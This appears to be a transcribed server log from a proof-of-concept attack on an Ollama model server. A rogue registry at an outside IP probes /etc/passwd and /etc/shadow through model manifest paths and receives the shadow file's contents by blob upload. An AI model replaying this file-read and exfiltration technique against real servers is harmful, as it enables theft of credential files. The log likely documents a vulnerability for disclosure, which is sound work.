 0 INFO: 156.238.233.93:47686 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
1 INFO: 156.238.233.93:47686 - "GET /tmp/notfoundfile HTTP/1.1" 206 Partial Content
2 INFO: 156.238.233.93:47686 - "HEAD /root/.ollama/models/manifests/156.238.233.93/rogue/bi0x/latest HTTP/
- 1.1" 200 OK
3 INFO: 156.238.233.93:47686 - "GET /root/.ollama/models/manifests/156.238.233.93/rogue/bi0x/latest HTTP/1
- .1" 206 Partial Content
4 INFO: 156.238.233.93:47686 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
5 INFO: 156.238.233.93:47686 - "HEAD /etc/passwd HTTP/1.1" 200 OK
6 INFO: 156.238.233.93:47686 - "HEAD /root/.ollama/models/manifests/156.238.233.93/rogue/bi0x/latest HTTP/
- 1.1" 200 OK
7 INFO: 156.238.233.93:47686 - "HEAD /etc/shadow HTTP/1.1" 404 Not Found
8 b''
9 INFO: 156.238.233.93:47686 - "POST /v2/rogue/bi0x/blobs/uploads/ HTTP/1.1" 202 Accepted
0 patch
1 b'root:*:19823:0:99999:7:::\ndaemon:*:19823:0:99999:7:::\nbin:*:19823:0:99999:7:::\nsys:*:19823:0:99999:7:::
- \nsync:*:19823:0:99999:7:::\ngames:*:19823:0:99999:7:::\nman:*:19823:0:99999:7:::\nlp:*:19823:0:99999:7:::\n
- mail:*:19823:0:99999:7:::\nnews:*:19823:0:99999:7:::\nuucp:*:19823:0:99999:7:::\nproxy:*:19823:0:99999:7:::\
- nwww-data:*:19823:0:99999:7:::\nbackup:*:19823:0:99999:7:::\nlist:*:19823:0:99999:7:::\nirc:*:19823:0:99999:
- 7:::\ngnats:*:19823:0:99999:7:::\nnobody:*:19823:0:99999:7:::\n_apt:*:19823:0:99999:7:::\n'
2 INFO: 156.238.233.93:38192 - "PATCH /v2/rogue/bi0x/blobs/uploads/3647298c-9588-4dd2-9bbe-0539533d2d04?_s
- tate=eBQ2_sxwOJVy8DZMYYZ8wA8NBrJjmdINFUMM6uEZyYF7Ik5hbWUiOiJyb2d1ZS9sbGFtYTMiLCJVVUlEIjoiMzY0NzI5OGMtOTU4OC0
- 0ZGQyLTliYmUtMDUzOTUzM2QyZDA0IiwiT2Zmc2V0IjowLCJTdGFydGVkQXQiOiIyMDI0LTA2LTI1VDEzOjAxOjExLjU5MTkyMzgxMVoifQ%
- 3D%3D HTTP/1.1" 202 Accepted
3